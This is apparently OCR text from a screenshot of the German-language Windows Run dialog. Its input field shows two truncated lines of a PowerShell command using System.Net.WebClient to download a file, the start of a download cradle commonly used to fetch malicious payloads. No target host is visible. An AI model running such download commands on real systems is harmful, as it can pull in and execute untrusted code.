 Ausführen
Geben Sie den Namen eines Programms, Ordners,
Dokuments oder einer Internetressource an.
Öffnen:
ershell (new-object System.Net.WebClient).DownloadFi
powershell (new-object System.Net.WebClient).Downlo
OK
Abbrechen
Durchsuchen...